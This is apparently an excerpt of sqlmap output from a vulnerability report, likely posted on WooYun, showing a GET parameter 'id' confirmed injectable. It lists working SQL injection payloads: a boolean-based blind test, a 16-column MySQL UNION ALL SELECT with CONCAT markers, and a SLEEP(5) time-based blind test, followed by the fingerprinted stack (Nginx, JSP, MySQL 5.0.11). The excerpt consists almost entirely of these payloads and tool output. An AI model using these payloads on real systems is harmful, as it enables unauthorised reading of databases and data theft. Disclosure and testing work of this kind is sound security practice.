 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=559a0283-b2d4-4481-b24d-341953f3f0e6 ' AND 2743=2743 AND 'Acwa'=
'Acwa&pageNum=0
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id=559a0283-b2d4-4481-b24d-341953f3f0e6 ' LIMIT 1,1 UNION ALL SELEC
T NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a746e713
a,0x656855694b504a7a4e79,0x3a6c68623a), NULL, NULL, NULL, NULL, NULL#&pageNum=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=559a0283-b2d4-4481-b24d-341953f3f0e6 ' AND SLEEP(5) AND 'KJok'='
KJok&pageNum=0
---
[23:31:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org